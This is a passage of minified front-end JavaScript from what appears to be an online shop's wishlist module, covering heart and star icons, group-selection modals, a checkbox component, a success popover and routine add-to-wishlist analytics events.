17.9666L8.93928 19.0273C9.52506 19.6131 10.4748 19.6131 11.0606 19.0273L9.99994 17.9666ZM16.4833 11.4833L17.5439 12.5439V12.5439L16.4833 11.4833ZM17.3666 10.5999L16.3062 9.53903L16.3059 9.53928L17.3666 10.5999ZM18.4275 3.0562C17.8626 2.49101 17.1918 2.04265 16.4536 1.73676L15.3052 4.50826C15.6794 4.66331 16.0194 4.89055 16.3057 5.17702L18.4275 3.0562ZM16.4536 1.73676C15.7153 1.43086 14.9241 1.27342 14.1249 1.27342V4.27342C14.53 4.27342 14.931 4.35322 15.3052 4.50826L16.4536 1.73676ZM14.1249 1.27342C13.3258 1.27342 12.5345 1.43086 11.7963 1.73676L12.9447 4.50826C13.3188 4.35322 13.7199 4.27342 14.1249 4.27342V1.27342ZM11.7963 1.73676C11.058 2.04265 10.3873 2.49101 9.82236 3.0562L11.9442 5.17702C12.2305 4.89055 12.5705 4.66331 12.9447 4.50826L11.7963 1.73676ZM9.82261 3.05595L8.93928 3.93928L11.0606 6.0606L11.9439 5.17727L9.82261 3.05595ZM11.0606 3.93928L10.1773 3.05595L8.05595 5.17727L8.93928 6.0606L11.0606 3.93928ZM10.1773 3.05595C9.03622 1.9149 7.48862 1.27387 5.87494 1.27387V4.27387C6.69297 4.27387 7.4775 4.59883 8.05594 5.17727L10.1773 3.05595ZM5.87494 1.27387C4.26125 1.27387 2.71366 1.9149 1.57261 3.05595L3.69393 5.17727C4.27237 4.59883 5.0569 4.27387 5.87494 4.27387V1.27387ZM1.57261 3.05595C0.431562 4.197 -0.209473 5.74459 -0.209473 7.35827H2.79053C2.79053 6.54024 3.11549 5.75571 3.69393 5.17727L1.57261 3.05595ZM-0.209473 7.35827C-0.209473 8.97196 0.431562 10.5196 1.57261 11.6606L3.69393 9.53928C3.11549 8.96084 2.79053 8.17631 2.79053 7.35827H-0.209473ZM1.57261 11.6606L2.45594 12.5439L4.57726 10.4226L3.69393 9.53928L1.57261 11.6606ZM2.45594 12.5439L8.93928 19.0273L11.0606 16.9059L4.57726 10.4226L2.45594 12.5439ZM11.0606 19.0273L17.5439 12.5439L15.4226 10.4226L8.93928 16.9059L11.0606 19.0273ZM17.5439 12.5439L18.4273 11.6606L16.3059 9.53928L15.4226 10.4226L17.5439 12.5439ZM18.427 11.6609C18.9922 11.0959 19.4406 10.4252 19.7465 9.68692L16.9749 8.53855C16.8199 8.91273 16.5927 9.2527 16.3062 9.53903L18.427 11.6609ZM19.7465 9.68692C20.0523 8.94868 20.2098 8.15739 20.2098 7.35827H17.2098C17.2098 7.7633 17.13 8.16437 16.9749 8.53855L19.7465 9.68692ZM20.2098 7.35827C20.2098 6.55916 20.0523 5.76787 19.7465 5.02962L16.9749 6.178C17.13 6.55218 17.2098 6.95325 17.2098 7.35827H20.2098ZM19.7465 5.02962C19.4406 4.29137 18.9922 3.62063 18.427 3.0557L16.3062 5.17752C16.5927 5.46385 16.8199 5.80382 16.9749 6.178L19.7465 5.02962Z",fill:n,"stroke-width":"1",mask:`url(#${a})`})]})}break;case 1:r?i=f("svg",{width:"1em",height:"1em",viewBox:"0 0 20 19",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:f("path",{d:"M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z",fill:n})}):i=f("svg",{width:"1em",height:"1em",viewBox:"0 0 20 19",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:f("path",{d:"M10 1.69466L12.2664 6.28684L12.4409 6.64042L12.8311 6.69712L17.8988 7.43351L14.2318 11.008L13.9494 11.2832L14.0161 11.6719L14.8818 16.7192L10.349 14.3362L10 14.1527L9.65099 14.3362L5.11825 16.7192L5.98392 11.6719L6.05058 11.2832L5.76823 11.008L2.10116 7.43351L7.16892 6.69712L7.55912 6.64042L7.73363 6.28684L10 1.69466Z",stroke:n,"stroke-width":"1.5"})});break;case 2:r?i=f("svg",{width:"1em",height:"1em",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[f("path",{d:"M7.96182 7.07994C7.47303 7.41189 6.67503 8 6 8L5.93674 18H15.7246C18.0872 18 19.0998 10.175 19.0998 8.79942C19.0998 7.69896 18.0872 7.08067 16.7372 7.07994L13.1097 7.10658C13.5384 4.53449 13.6995 3.67713 13.6995 2.95322C13.6995 1.23376 10.6619 0.890626 10.3244 2.95322C9.9869 4.67282 9.4809 6.04828 7.96182 7.07994Z",fill:n,stroke:"white","stroke-linecap":"round"}),f("path",{d:"M2 8H6V18H2V8Z",fill:n,stroke:"white","stroke-linecap":"round"})]}):i=f("svg",{width:"1em",height:"1em",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[f("path",{d:"M7.96182 7.07994C7.47303 7.41189 6.67503 8 6 8L5.93674 18H15.7246C18.0872 18 19.0998 10.175 19.0998 8.79942C19.0998 7.69896 18.0872 7.08067 16.7372 7.07994L13.1097 7.10658C13.5384 4.53449 13.6995 3.67713 13.6995 2.95322C13.6995 1.23376 10.6619 0.890626 10.3244 2.95322C9.9869 4.67282 9.4809 6.04828 7.96182 7.07994Z",stroke:n,"stroke-width":"1.5"}),f("path",{d:"M2 8H6V18H2V8Z",stroke:n,"stroke-width":"1.5"})]});break;case 3:i=f("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:f("path",{opacity:"0.6",d:"M17.9995 4.25H13.6745C13.327 2.53832 11.8137 1.25 9.99951 1.25C8.18529 1.25 6.67198 2.53832 6.32453 4.25H1.99951V5.75H3.30499L4.25172 18.0575C4.28178 18.4483 4.60761 18.75 4.99951 18.75H14.9995C15.3914 18.75 15.7172 18.4483 15.7473 18.0575L16.694 5.75H17.9995V4.25ZM15.1896 5.75L14.305 17.25H5.69403L4.80942 5.75H15.1896ZM9.99951 2.75C10.9792 2.75 11.8126 3.37611 12.1215 4.25H7.87754C8.18642 3.37611 9.01985 2.75 9.99951 2.75Z",fill:n})});break;default:i=f(_e,{})}return i},[r,n,t]);return f(_e,{children:o})},ul=e=>{const{style:t,onClick:r,popconfirm:n=!1,iconType:o,active:i=!1,className:a,color:s,onOk:l,popconfirmShow:c=!1,onCancel:u,iconSize:d="18px",eleRef:p}=e,{state:b}=Me(at);cl(b.color.btn_background);const{t:y}=pt();return f(w5,{ref:p,className:a,style:t,onClick:v=>{v.stopPropagation(),v.nativeEvent.stopPropagation(),r(v)},children:[f(H5,{className:"collect-btn-icon",fontSize:d,children:f(Hf,{color:s,iconType:o,active:i})}),e.children,n&&c&&f(b5,{className:"collec-popconfirm-pc",content:f(C5,{children:[f(S5,{children:y("wishlist.confirm")}),f(k5,{style:{color:b.color.btn_text,backgroundColor:b.color.btn_background},onClick:v=>{l==null||l(v),v.stopPropagation(),v.nativeEvent.stopPropagation(),v.returnValue=!1,v.preventDefault()},children:y("wishlist.remove")}),f(P5,{style:{color:"#333",borderColor:"#333",textTransform:"uppercase"},onClick:v=>{u==null||u(v),v.stopPropagation(),v.nativeEvent.stopPropagation(),v.returnValue=!1,v.preventDefault()},children:y("wishlist.cancel")})]})})]})},M5=e=>Ae("svg",{width:24,height:24,viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},Ae("g",{id:"SLIconFeedbackSuccess"},Ae("path",{id:"Subtract",d:"M12 1C18.0746 1 23 5.92545 23 12C23 18.0746 18.0746 23 12 23C5.92545 23 1 18.0746 1 12C1 5.92545 5.92545 1 12 1ZM11.2633 15.2938L17 9.49568L16.0149 8.5L10.7707 13.8003L7.98514 10.9849L7 11.9806L10.2781 15.2938C10.4088 15.4258 10.586 15.5 10.7707 15.5C10.9555 15.5 11.1326 15.4258 11.2633 15.2938Z",fill:"#35C08E"})));function D5(){}function j5(e){return e!==e}function B5(e,t,r){for(var n=r-1,o=e.length;++n<o;)if(e[n]===t)return n;return-1}function U5(e,t,r){return t===t?B5(e,t,r):B0(e,j5,r)}function V5(e,t){var r=e==null?0:e.length;return!!r&&U5(e,t,0)>-1}function W5(e,t,r){for(var n=-1,o=e==null?0:e.length;++n<o;)if(r(t,e[n]))return!0;return!1}var xf=/[\\^$.*+?()[\]{}|]/g,q5=RegExp(xf.source);function tu(e){return e=td(e),e&&q5.test(e)?e.replace(xf,"\\$&"):e}var z5=1/0,G5=On&&1/Ms(new On([,-0]))[1]==z5?function(e){return new On(e)}:D5;const Z5=G5;var Y5=200;function K5(e,t,r){var n=-1,o=V5,i=e.length,a=!0,s=[],l=s;if(r)a=!1,o=W5;else if(i>=Y5){var c=t?null:Z5(e);if(c)return Ms(c);a=!1,o=rd,l=new Lo}else l=t?[]:s;e:for(;++n<i;){var u=e[n],d=t?t(u):u;if(u=r||u!==0?u:0,a&&d===d){for(var p=l.length;p--;)if(l[p]===d)continue e;t&&l.push(d),s.push(u)}else o(l,d,r)||(l!==s&&l.push(d),s.push(u))}return s}function X5(e,t){return e&&e.length?K5(e,um(t)):[]}const J5="_successModal_1io4c_1",Q5="_close_1io4c_7",e3="_modalTitle_1io4c_13",t3="_modalContent_1io4c_20",r3="_modalBtn_1io4c_29",n3="_confirmBtn_1io4c_35",kn={successModal:J5,close:Q5,modalTitle:e3,modalContent:t3,modalBtn:r3,confirmBtn:n3},o3=ee.button`
  color: ${({theme:e,btnType:t})=>{var r,n;return(n=(r=e==null?void 0:e.btn)==null?void 0:r[t])==null?void 0:n.color}};
  border-width: 1px;
  border-style: solid;
  border: 1px solid
    ${({theme:e,btnType:t})=>{var r,n;return(n=(r=e==null?void 0:e.btn)==null?void 0:r[t])==null?void 0:n.borderColor}};
  background-color: ${({theme:e,btnType:t})=>{var r,n;return((n=(r=e==null?void 0:e.btn)==null?void 0:r[t])==null?void 0:n.bgColor)||"transparent"}};
  border-radius: ${({theme:e})=>e==null?void 0:e.btnBorderRadius}px;
  outline: none;
  min-height: 49px;
  cursor: pointer;
`,Et=e=>{const{btnType:t,className:r,style:n,onClick:o,eleRef:i,disabled:a}=e;return f(o3,{ref:i,btnType:t,style:n,className:r,disabled:a,onClick:o,children:e==null?void 0:e.children})},Do=e=>Ae("svg",{width:24,height:24,viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},Ae("path",{d:"M19.2 4.80005L4.8 19.2",stroke:"currentColor",strokeWidth:1.5}),Ae("path",{d:"M4.79996 4.79995L19.2 19.2",stroke:"currentColor",strokeWidth:1.5})),i3=({visible:e,selectGroupList:t,onConfirm:r})=>{const{t:n}=pt();Me(at);const o=Ue(()=>t.map(({groupName:i})=>i).join("/"),[t]);return f(_e,{children:f(en,{visible:e,maskProps:{opacity:.5,closable:!0,zIndex:1020},className:"notranslate",children:f("div",{className:kn.successModal,children:[f("div",{className:kn.close,onClick:r,children:f(Do,{})}),f("div",{children:[f("div",{className:kn.modalTitle,children:n("wishlist.group.addModal.success.titel")}),f("div",{className:kn.modalContent,children:n("wishlist.group.addModal.success.desc",{group:o})}),f("div",{className:kn.modalBtn,children:f(Et,{className:kn.confirmBtn,onClick:r,children:n("wishlist.confirmBtn")})})]})]})})})},a3=ee.span`
  font-feature-settings: 'tnum';
  box-sizing: border-box;
  cursor: pointer;
  font-size: 14px;
  font-variant: tabular-nums;
  line-height: 1.5715;
  line-height: 1;
  list-style: none;
  margin: 0;
  outline: none;
  padding: 0;
  position: relative;
  white-space: nowrap;
  display: inline-block;
  vertical-align: middle;
  flex-shrink: 0;
`,s3=ee.input`
  -webkit-appearance: auto;
  cursor: pointer;
  height: 100%;
  inset: 0;
  opacity: 0;
  position: absolute;
  width: 100%;
  left: 0;
  top: 0;
  z-index: 1;
  &:checked + .member-checkbox-inner {
    background-color: ${({theme:e})=>{var t;return(t=e==null?void 0:e.checkbox)==null?void 0:t.bgColor}};
    border-color: ${({theme:e})=>{var t;return(t=e==null?void 0:e.checkbox)==null?void 0:t.bgColor}};
  }
  &:checked + .member-checkbox-inner:after {
    border: 2px solid ${({theme:e})=>{var t;return(t=e==null?void 0:e.checkbox)==null?void 0:t.color}};
    /*! @noflip */
    border-left: 0;
    border-top: 0;
    content: ' ';
    display: table;
    opacity: 1;
    position: absolute;
    /*! @noflip */
    transform: rotate(45deg) scale(1) translate(-50%, -50%);
    transition: all 0.2s cubic-bezier(0.12, 0.4, 0.29, 1.46) 0.1s;
  }
  &:disabled + .member-checkbox-inner {
    background: #eef1f6;
  }
`,l3=ee.span`
  border: 1px solid #e8e8e1;
  border-collapse: separate;
  border-radius: 2px;
  direction: ltr;
  display: block;
  height: 16px;
  left: 0;
  position: relative;
  top: 0;
  transition: all 0.3s;
  width: 16px;
  &:after {
    border: 2px solid ${({theme:e})=>{var t;return(t=e==null?void 0:e.checkbox)==null?void 0:t.color}};
    /*! @noflip */
    border-left: 0;
    border-top: 0;
    content: ' ';
    display: table;
    height: 9.14285714px;
    /*! @noflip */
    left: 21.5%;
    opacity: 0;
    position: absolute;
    top: 50%;
    /*! @noflip */
    transform: rotate(45deg) scale(0) translate(-50%, -50%);
    transition: all 0.1s cubic-bezier(0.71, -0.46, 0.88, 0.6), opacity 0.1s;
    width: 5.71428571px;
  }
`,c3=ee.div`
  cursor: pointer;
  display: flex;
  align-items: center;
`,u3=ee.div`
  padding-left: 8px;
  padding-right: 8px;
  vertical-align: middle;
  flex: 1;
  width: 10px;
  word-break: normal;
`,Ef=e=>{const{value:t,onChange:r,style:n,disabled:o}=e;return f(c3,{style:n,onClick:()=>{o||r(!t)},children:[f(a3,{children:[f(s3,{checked:t,type:"checkbox",disabled:o}),f(l3,{className:"member-checkbox-inner"})]}),f(u3,{children:e.children})]})},d3="_modal_g8zek_1",f3="_close_g8zek_7",p3="_modalContent_g8zek_13",h3="_modalTitle_g8zek_17",m3="_groupName_g8zek_24",g3="_input_g8zek_32",v3="_inputContent_g8zek_35",_3="_inputLength_g8zek_50",y3="_modalBtn_g8zek_58",b3="_cancelBtn_g8zek_64",w3="_confirmBtn_g8zek_72",Bt={modal:d3,close:f3,modalContent:p3,modalTitle:h3,groupName:m3,input:g3,inputContent:v3,inputLength:_3,modalBtn:y3,cancelBtn:b3,confirmBtn:w3},Lf=({visible:e,data:t,onCancel:r,onSuccess:n})=>{var c,u;const{t:o}=pt(),[i,a]=K({});ae(()=>{e&&a(t||{groupName:""})},[e,t]);const{run:s,loading:l}=Ht(d=>r5(d),{manual:!0,onSuccess:()=>{n()}});return f(en,{className:"notranslate",visible:e,maskProps:{opacity:.6,zIndex:1020},duration:350,transitionClassNames:"notice-modal-fade",children:f("div",{className:Bt.modal,children:[f("div",{className:Bt.close,onClick:r,children:f(Do,{})}),f("div",{className:Bt.modalContent,children:[f("div",{className:Bt.modalTitle,children:o(t?"wishlist.group.name.edit":"wishlist.group.name.add")}),f("div",{className:Bt.groupName,children:o("wishlist.group.name")}),f("div",{className:Bt.input,children:[f("input",{className:Bt.inputContent,value:i==null?void 0:i.groupName,onChange:d=>{var b;const p=(b=d.currentTarget.value)==null?void 0:b.trim();a(y=>({...y,groupName:p}))},placeholder:o("wishlist.group.name.add.tip"),maxLength:20}),f("span",{className:Bt.inputLength,children:`${(c=i==null?void 0:i.groupName)==null?void 0:c.length}/${20}`})]}),f("div",{className:Bt.modalBtn,children:[f(Et,{className:Bt.cancelBtn,onClick:r,children:o("wishlist.cancel")}),f(Et,{disabled:l||!((u=i==null?void 0:i.groupName)!=null&&u.length),className:Bt.confirmBtn,onClick:()=>{const d={groupName:i.groupName,groupId:i.groupId};s(d)},children:o("wishlist.confirmBtn")})]})]})]})})};var Vr=(e=>(e[e.DEFAULT=1]="DEFAULT",e[e.GROUP=2]="GROUP",e[e.SVAE_FOR_LATER=3]="SVAE_FOR_LATER",e))(Vr||{});const C3=e=>Ae("svg",{width:16,height:16,viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},Ae("g",{id:"SLIconAdd"},Ae("rect",{x:.5,y:.5,width:15,height:15,rx:3.5,stroke:"#276EAF"}),Ae("g",{id:"Union"},Ae("path",{d:"M7.39999 8.48555V12.7424H8.59999V8.48555H12.857V7.28555H8.59999V3.02872H7.39999V7.28555H3.14331V8.48555H7.39999Z",fill:"#276EAF"})))),S3="_modal_wkqub_1",k3="_modalContent_wkqub_7",P3="_close_wkqub_11",H3="_modalTitle_wkqub_17",x3="_groupName_wkqub_25",E3="_modalInput_wkqub_34",L3="_modalBtn_wkqub_49",T3="_cancelBtn_wkqub_55",A3="_confirmBtn_wkqub_63",I3="_group_wkqub_25",O3="_groupItem_wkqub_93",N3="_addGroup_wkqub_106",Ut={modal:S3,modalContent:k3,close:P3,modalTitle:H3,groupName:x3,modalInput:E3,modalBtn:L3,cancelBtn:T3,confirmBtn:A3,group:I3,groupItem:O3,addGroup:N3},Tf=({visible:e,onCancel:t,onSuccess:r,currentSku:n,currentSpu:o,currentGroup:i})=>{var W;const{t:a}=pt(),[s,l]=K(!1),[c,u]=K(!1),[d,p]=K(!1),[b,y]=K([]),v=Ue(()=>b.map(({groupId:Z})=>Z),[b]),[_,C]=K(0),{data:S,refresh:P}=Ht(()=>_f({getProductInfoFlag:!1}).then(Z=>{var g,h;return C((g=Z==null?void 0:Z.data)==null?void 0:g.limit),((h=Z==null?void 0:Z.data)==null?void 0:h.wishListGroups)||[]}),{ready:e,onSuccess:Z=>{const g=Z.find(h=>h.groupType===Vr.DEFAULT);g&&!i&&b.length===0&&g.total<_&&y([{...g}])}}),{run:H,loading:L}=Ht(Z=>a5(Z),{manual:!0,onSuccess:()=>{p(!0),setTimeout(()=>{p(!1)},5e3),r()}}),{run:N,loading:B}=Ht(Z=>ll(Z),{manual:!0,onSuccess:()=>{p(!0),setTimeout(()=>{p(!1)},5e3),r()}}),M=()=>{if(i)return H({oldGroupId:i,newGroupIds:v,product:{productId:o,skuId:n}});const Z={fromType:1,productId:o,skuId:n,groupIds:v};if(b.some(k=>k.groupType===Vr.DEFAULT)||!i)return N(Z);const m={oldGroupId:S.find(k=>k.groupType===Vr.DEFAULT).groupId,newGroupIds:v,product:{productId:o,skuId:n}};return H(m)},R=(Z,g)=>{y(h=>g?X5([...h,Z],"groupId"):h.filter(({groupId:m})=>m!==Z.groupId))};return ae(()=>{e&&y([]),l(e)},[e]),f(_e,{children:[f(en,{placement:sr()?"bottom":"center",visible:s,maskProps:{opacity:.6,zIndex:1020},duration:350,transitionClassNames:"notice-modal-fade",className:"notranslate",children:f("div",{className:Ut.modal,children:[f("div",{className:Ut.close,onClick:t,children:f(Do,{})}),f("div",{className:Ut.modalContent,children:[f("div",{className:Ut.modalTitle,children:i?a("wishlist.group.move"):((W=S==null?void 0:S.find(Z=>Z.groupType===Vr.DEFAULT))==null?void 0:W.total)>=_?a("wishlist.group.default.full"):a("wishlist.group.addModal")}),f("div",{className:Ut.group,children:[(S||[]).map(({groupId:Z,groupName:g,total:h})=>f("div",{className:Ut.groupItem,children:f(Ef,{disabled:Z===i||h>=_,value:v.includes(Z),onChange:m=>{R({groupId:Z,groupName:g},m)},children:f("span",{className:Ut.groupName,children:[g,h>=_?` ${a("wishlist.group.full")}`:""]})})},Z)),(S==null?void 0:S.length)>=10?null:f("div",{className:Ut.addGroup,onClick:()=>{u(!0),l(!1)},children:[f(C3,{}),a("wishlist.group.name.modalAdd")]})]}),f("div",{className:Ut.modalBtn,children:[f(Et,{className:Ut.cancelBtn,onClick:t,children:a("wishlist.cancel")}),f(Et,{className:Ut.confirmBtn,disabled:v.length===0||L||B,onClick:M,children:a("wishlist.confirmBtn")})]})]})]})}),f(Lf,{visible:c,onCancel:()=>{u(!1),l(!0)},onSuccess:()=>{P(),u(!1),l(!0)}}),f(i3,{visible:d,selectGroupList:b,onConfirm:()=>{p(!1)}})]})},F3="_popover_9ob34_1",$3="_arrow_9ob34_14",R3="_left_9ob34_24",M3="_right_9ob34_27",D3="_center_9ob34_30",j3="_content_9ob34_34",B3="_tip_9ob34_43",U3="_addGroup_9ob34_53",Fr={popover:F3,arrow:$3,left:R3,right:M3,center:D3,content:j3,tip:B3,addGroup:U3},En=({children:e,visible:t,skuId:r,productId:n,showSelectGroupModal:o,onSuccess:i,onCancel:a})=>{const{t:s}=pt(),[l,c]=K({}),[u,d]=K({x:"left",y:"top"}),p=xe(null),b=xe(null),[y,v]=K(!1),[_,C]=K(!1),[S,P]=K(!1);ae(()=>{v(t)},[t]),ae(()=>{o&&(C(!0),P(!0))},[o]),ae(()=>{const L=()=>{var h,m,k,T;const B=(k=(m=(h=p.current)==null?void 0:h.base)==null?void 0:m.getBoundingClientRect)==null?void 0:k.call(m),M=(T=b.current)==null?void 0:T.getBoundingClientRect(),R={x:"left"};if(!B||!M)return;const W=window.innerWidth||document.documentElement.clientWidth,Z=B.top+document.documentElement.scrollTop-M.height-15;let g=B.left+document.documentElement.scrollLeft;g+M.width>W&&g-M.width<0?(g=g+B.width/2-M.width/2,R.x="center"):g+M.width>W&&(g=g+B.width-M.width,R.x="right"),c({top:`${Z}px`,left:`${g}px`}),d(R)},N=()=>{t&&L()};return t&&setTimeout(()=>{N()},10),window.addEventListener("resize",N),()=>{window.removeEventListener("resize",N)}},[t]);const H=Ci(e,{ref:p});return f(_e,{children:[H,y&&et(f("div",{ref:b,className:Ct(["notranslate",Fr.popover]),style:l,children:[f("div",{className:Ct([Fr.arrow,Fr[u.x]])}),f("span",{className:Fr.content,children:[f("span",{className:Fr.tip,children:[f(M5,{}),f("span",{className:Fr.tipContent,children:s("wishlist.collect.success")})]}),Te()&&f("span",{className:Fr.addGroup,onClick:()=>{v(!1),C(!0),P(!0)},children:s("wishlist.collect.join")})]})]}),document.body),_&&f(Tf,{currentSku:r,currentSpu:n,currentGroup:null,visible:S,onCancel:()=>{P(!1),a==null||a()},onSuccess:()=>{P(!1),i==null||i()}})]})},Ia={staging:"e6e47687085dc129f02496fe905dfe416cf4b36d",preview:"2f92c3293b9649266197930e664d2b317ef17263",product:"6b019e8f7e2640b15a343e244a03616e76d04b13"},Zn=()=>{const e=_t(r=>{var n,o,i;(i=(n=window.HdSdk)==null?void 0:n.shopTracker)==null||i.collect({...r,app_id:Ia==null?void 0:Ia[(o=window==null?void 0:window.__ENV__)==null?void 0:o.APP_ENV]})},[]),t=_t((r,n,o,i)=>{var a,s;(s=(a=window.HdSdk)==null?void 0:a.shopTracker)==null||s.expose({selector:o,viewSuccess:r?{params:r.config,reportOnce:!0}:void 0,view:n?{params:n.config,reportOnce:!0}:void 0,targetList:i})},[]);return{report:e,expose:t}},dl=e=>{const{spuId:t,skuId:r,active:n=!1,onSuccess:o}=e,{state:i}=Me(at),{report:a}=Zn(),{t:s}=pt(),[l,c]=K(!1),[u,d]=K(!1),{run:p}=Ht(()=>(Te()?ll:hf)({productId:t,skuId:r,fromType:1}),{manual:!0,onSuccess(v){if(v.code==="0111"||v.code==="0108"){if(!Te()){Vi.show({contentClassName:"notranslate",content:s("wishlist.collect.error.max")});return}d(!0);return}o();const _=jr();let C;switch(_){case"Products":C={page:103,action_type:102,component:241,module:151,event_id:3249,product_id:i.product.spuId,sku_id:i.product.skuId,event_name:"addedTowishList"};break;case"ProductsSearch":C={page:102,action_type:102,component:241,module:151,event_id:3248,product_id:i.product.spuId,sku_id:i.product.skuId,event_name:"addedTowishList"}}C&&a(C),c(!0),setTimeout(()=>{c(!1)},3e3)}}),b=_t(async()=>{await(Te()?mf:gf)({productId:t,skuId:r,fromType:1}),o()},[o,r,t]),y=Pf(i.icon.list.iconPosition);return f(En,{visible:l,skuId:r,productId:t,showSelectGroupModal:u,onCancel:()=>d(!1),onSuccess:()=>{d(!1),o==null||o()},children:f(ul,{color:n?i.icon.list.iconActiveColor:i.icon.list.iconColor,className:"product-list-collect-btn",style:{position:"absolute",zIndex:3,cursor:"pointer",...y},active:n,eventType:"primary",iconType:i.icon.list.iconType,onClick:async v=>{var _,C;if(v.stopPropagation(),v.preventDefault(),v.returnValue=!1,!Te()&&!((C=(_=i==null?void 0:i.icon)==null?void 0:_.visitorData)!=null&&C.collect)){Wr();return}n?await b():await p()}})})},Hs=e=>{try{return decodeURIComponent(e)}catch(t){return window.__sl_console__.error(t),e}},V3=e=>{try{return encodeURIComponent(e)}catch(t){return window.__sl_console__.error(t),e}};function W3(e,t,r){return e.map(function(n){var s,l;const o=(s=t.find(function({handle:c}){return Hs(c)===Hs(n.handle)}))==null?void 0:s.id,i=(l=r.find(function({productId:c}){return c===o}))==null?void 0:l.skuId;return Object.assign({},n,{productId:o,skuId:i})})}async function fl(e){if(!Array.isArray(e))return[];try{let t;dr()?t=(await md(e)).map(i=>({el:i.dom,handle:i.handle})):t=e.map(o=>{const i=fi(o);return{el:o,handle:i}}),t.forEach(o=>{o.handle&&(o.handle=V3(Hs(o.handle)))});const r=t.map(o=>o.handle),n=await xi(r);if(n.length>0){const i=(await vf(n.map(({id:a})=>a))).data.productInfos;return W3(t,n,i)}return[]}catch(t){return[]}}const pl=({productInfo:e,container:t,wishIdList:r,getWishIdListData:n,mountedDom:o})=>{var l;const{forceRefresh:i}=Me(at),a=o||((l=t==null?void 0:t.querySelector(`.${O5}`))==null?void 0:l.parentNode);return!Ue(()=>e&&e.productSku&&e.productSpu,[e])||!a?null:et(f(dl,{onSuccess:()=>{n(),i==null||i({})},active:r.includes(e==null?void 0:e.productSku),skuId:e==null?void 0:e.productSku,spuId:e==null?void 0:e.productSpu}),a)},q3=({wishIdList:e,getWishIdListData:t})=>{const[r,n]=K([]);return ae(()=>{async function o(){try{const l=Array.from(document.querySelectorAll(".advc-tabs-panel-content__item .advc-product-list-item-slide"));if(l.length===0)return;const c=await fl(l);n(c)}catch(l){n([])}}o();const i=l=>{var u;let c=!1;for(const d of l)if(d.type==="childList")for(const p of d.addedNodes)p.nodeType===Node.ELEMENT_NODE&&((u=p.className)==null?void 0:u.includes("advc-product-category-list-container"))&&(c=!0);c&&o()},a=document.querySelectorAll(".advc-tabs-panel-content"),s=[];return a==null||a.forEach(l=>{const c=new MutationObserver(i);l&&(c.observe(l,{childList:!0,attributes:!1,subtree:!0}),s.push(c))}),()=>{s==null||s.forEach(l=>{var c;(c=l==null?void 0:l.disconnect)==null||c.call(l)})}},[]),f(_e,{children:r.map(o=>{var a;const i={productSku:o.skuId,productSpu:o.productId};return!i.productSpu||!i.productSku?null:f(pl,{productInfo:i,container:o.el,wishIdList:e,getWishIdListData:t,mountedDom:(a=o.el)==null?void 0:a.querySelector(".advc-product-item-image")},o.productSku)})})},z3=({wishIdList:e,getWishIdListData:t})=>{const[r,n]=K([]);return ae(()=>{async function o(){try{const i=Array.from(document.querySelectorAll(`${I5} .${kf}`));if(i.length===0)return;const a=await fl(i);n(a)}catch(i){n([])}}o()},[]),f(_e,{children:r.map(o=>{const i={productSku:o.skuId,productSpu:o.productId};return!i.productSpu||!i.productSku?null:f(pl,{productInfo:i,container:o.el,wishIdList:e,getWishIdListData:t},o.productSku)})})},G3=`#${Ps} .collection > ul`,Z3=({wishIdList:e,getWishIdListData:t})=>{const[r,n]=K([]),[o,i]=K([]),a=_t(s=>{if(!s)return;const l=s.querySelectorAll(`.${kf}`),c=Array.from(l);c.forEach(u=>{const d=u.querySelector(".product-list-collect-btn");d&&d.parentNode&&d.parentNode.removeChild(d)}),n(c)},[]);return ae(()=>{a(document.querySelector(G3));const s=u=>{for(const d of u)if(d.type==="childList"&&d.target.nodeType===Node.ELEMENT_NODE){const p=d.target;p.tagName.toLowerCase()==="ul"&&p.parentElement.classList.contains("collection")?a(p):p.id===Ps&&a(p.querySelector(":scope > .collection > ul"))}},l=new MutationObserver(s),c=document.querySelector(`#${Ps}`);return c&&l.observe(c,{childList:!0,subtree:!0}),()=>{l.disconnect()}},[a]),ae(()=>{async function s(){try{if(r.length===0)return;const l=await fl(r);i(l)}catch(l){window.__sl_console__.log(l)}}s()},[r]),f(_e,{children:o.map(s=>{const l={productSku:s.skuId,productSpu:s.productId};return!l.productSpu||!l.productSku?null:f(pl,{productInfo:l,container:s.el,wishIdList:e,getWishIdListData:t},s.productSku)})})},Y3=({wishIdList:e,getWishIdListData:t})=>f(_e,{children:[f(z3,{wishIdList:e,getWishIdListData:t}),f(Z3,{wishIdList:e,getWishIdListData:t}),f(q3,{wishIdList:e,getWishIdListData:t})]}),xs=e=>{try{return decodeURIComponent(e)}catch(t){return window.__sl_console__.error(t),e}},K3=e=>{try{return encodeURIComponent(e)}catch(t){return window.__sl_console__.error(t),e}};function X3(e,t,r){return e.map(function(n){var s,l;const o=(s=t.find(function({handle:c}){return xs(c)===xs(n.handle)}))==null?void 0:s.id,i=(l=r.find(function({productId:c}){return c===o}))==null?void 0:l.skuId;return Object.assign({},n,{productId:o,skuId:i})})}async function bi(e){if(!Array.isArray(e))return[];try{let t;dr()?t=(await md(e)).map(i=>({el:i.dom,handle:i.handle})):t=e.map(o=>{const i=fi(o);return{el:o,handle:i}}),t.forEach(o=>{o.handle&&(o.handle=K3(xs(o.handle)))});const r=t.map(o=>o.handle),n=await xi(r);if(n.length>0){const i=(await vf(n.map(({id:a})=>a))).data.productInfos;return X3(t,n,i)}return[]}catch(t){return[]}}const hl=({productInfo:e,container:t,wishIdList:r,getWishIdListData:n,mountedDom:o})=>{const{forceRefresh:i}=Me(at),a=o||(t==null?void 0:t.querySelector(".block-product-card__layer-image-wrapper,.block-product-image__image-wrapper"));return!Ue(()=>e&&e.productSku&&e.productSpu,[e])||!a?null:et(f(dl,{onSuccess:()=>{n(),i==null||i({})},active:r.includes(e==null?void 0:e.productSku),skuId:e==null?void 0:e.productSku,spuId:e==null?void 